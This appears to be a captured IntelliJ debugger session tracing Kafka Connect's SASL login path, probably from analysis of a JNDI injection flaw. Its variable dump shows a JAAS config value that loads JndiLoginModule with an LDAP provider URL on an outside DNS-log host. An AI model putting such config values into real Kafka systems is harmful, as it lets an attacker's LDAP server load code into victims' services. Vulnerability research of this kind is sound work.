 UnixPrincipal
UserPrincipal
X500Principal
cert.internal.x509
jgss
ntlm
sasl
swing.internal.plaf
tracing
13 usages
88 public static LoginManager acquireLoginManager(JaasContext jaasContext, String saslMechanism, saslMechanism: "PLAIN" jaasContext: JaasContext@5609
89 Class<? extends Login> defaultLoginClass, defaultLoginClass: "class org.apache.kafka.common.security.authenticator.DefaultLogin"
90 Map<String, ?> configs) throws LoginException { configs: size = 88
91 Class<? extends Login> loginClass = configuredClassOrDefault(configs, jaasContext, loginClass: "class org.apache.kafka.common.security.authenticator.DefaultLogin"
92 saslMechanism, SaslConfigs.SASL_LOGIN_CLASS, defaultLoginClass); defaultLoginClass: "class org.apache.kafka.common.security.authenticator.DefaultLogin"
93 Class<? extends AuthenticateCallbackHandler> defaultLoginCallbackHandlerClass = OAuthBearerLoginModule.OAUTHBEARER_MECHANISM defaultLoginCallbackHandlerClass: "class org.apache.kafka.comm
94 .equals(saslMechanism) ? OAuthBearerUnsecuredLoginCallbackHandler.class
95 : AbstractLogin.DefaultLoginCallbackHandler.class;
Debug kafka
Debugger Console
"pool-3-thread-1"@4,882 in group "main": RUNNING
invokePriv:680, LoginContext (javax.security.auth.login)
login:587, LoginContext (javax.security.auth.login)
login:60, AbstractLogin (org.apache.kafka.common.security.authenticator)
<init>:62, LoginManager (org.apache.kafka.common.security.authenticator)
acquireLoginManager:105, LoginManager (org.apache.kafka.common.security.authenticat
configure:170, SaslChannelBuilder (org.apache.kafka.common.network)
create:192, ChannelBuilders (org.apache.kafka.common.network)
clientChannelBuilder:81, ChannelBuilders (org.apache.kafka.common.network)
createChannelBuilder:105, ClientUtils (org.apache.kafka.clients)
newSender:517, KafkaProducer (org.apache.kafka.clients.producer)
<init>:460, KafkaProducer (org.apache.kafka.clients.producer)
<init>:291, KafkaProducer (org.apache.kafka.clients.producer)
<init>:274, KafkaProducer (org.apache.kafka.clients.producer)
doBuild:1348, Worker$SourceTaskBuilder (org.apache.kafka.connect.runtime)
build:1255, Worker$TaskBuilder (org.apache.kafka.connect.runtime)
startTask:672, Worker (org.apache.kafka.connect.runtime)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of LoginManager
jaasContext = {JaasContext@5609}
name = "KafkaClient"
type = {JaasContext$Type@5515} "CLIENT"
configuration = {JaasConfig@5549}
loginContextName = "KafkaClient"
configEntries = {ArrayList@5600} size = 1
0 = {AppConfigurationEntry@5603}
loginModuleName = "com.sun.security.auth.module.JndiLoginModule"
controlFlag = {AppConfigurationEntry$LoginModuleControlFlag@5580} "LoginModuleControlFlag: required"
options = {Collections$UnmodifiableMap@5604} size = 5
acc = {AccessControlContext@5601}
configurationEntries = {Collections$UnmodifiableRandomAccessList@5540} size = 1
dynamicJaasConfig = {Password@5513} "[hidden]"
value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://kafka2.1.dns.m0d9.me" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
saslMechanism = "PLAIN"